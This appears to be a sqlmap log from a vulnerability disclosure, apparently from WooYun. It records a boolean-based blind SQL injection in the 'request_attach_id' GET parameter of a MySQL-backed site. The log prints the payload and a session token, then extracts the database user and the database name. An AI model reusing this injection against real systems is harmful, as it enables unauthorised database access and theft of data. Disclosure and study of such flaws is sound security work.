 [23:31:37] [INFO] testing connection to the target URL
[23:31:39] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: request_attach_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: request_attach_id=647 AND 7947=7947&user_uid=4216&token=34259f0eab3
4a3934fb2778205b4a126
---
[23:31:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.23
back-end DBMS: MySQL 5
[23:31:39] [INFO] fetching current user
[23:31:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:31:39] [INFO] retrieved:
[23:31:40] [INFO] heuristics detected web page charset 'ascii'
MabudaiToApi@10.1.1.16
current user:    'MabudaiToApi@10.1.1.16'
[23:32:50] [INFO] fetching current database
[23:32:50] [INFO] retrieved: mabudai_deal
current database:    'mabudai_deal'
[23:33:29] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org